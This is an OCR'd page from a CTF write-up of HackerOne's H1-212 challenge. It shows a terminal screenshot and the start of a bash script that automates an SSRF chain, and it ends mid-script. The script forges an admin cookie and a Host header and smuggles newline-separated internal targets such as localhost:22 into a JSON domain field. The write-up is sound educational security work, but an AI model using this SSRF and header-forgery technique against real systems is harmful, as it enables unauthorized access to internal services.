H1-212 CTF Solution! | Corben Douglas
Applications ▾ Places ▾ Terminal ▾ Thu 22:41
root@pwn: ~
File Edit View Search Terminal Tabs Help
root@pwn: ~ × root@pwn: ~ × root@pwn: ~/Pictures ×
→ root@pwn ~ ./read.sh 187
Request: GET /read.php?id=187
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
Protocol mismatch.
→ root@pwn ~
Step #7 ~ (The Last Hurrah!)
After finding this bypass, I knew I was at the final step of this CTF. I coded one last script to automate the entire process:
[+] Contents of h1-ctf:
1. #!/usr/bin/env bash
2. ## HackerOne CTF Solution by Corben Douglas (@sxcurity)
3. ## ./h1-212.sh 212.\\nlocalhost:22\\n.com
4.
5. ## performs the initial curl request with our first command line argument as the
domain:
6. curl=$(curl -vv -X 'POST' -H 'Host: admin.acme.org' -b 'admin=yes' -H 'Content-
Type: application/json' --data '{"domain":"'$1'"}' 'http://104.236.20.43')
7. echo -e "\n[+] Sent JSON!"
8.
9. ## uses sed to strip all data and get just the id number!
10. response=$(echo $curl | sed 's/[^0-9]//g')
11.
12. ## $((response-1)) gets us the contents of the middle request
13.
14. echo -e "[+] Requesting: GET /read.php?id="$((response-1))
15. echo -e "[+] Contents:" "\n"
16.
17. ## gets the data from the id & base64 decodes it!
18.
PAGE 9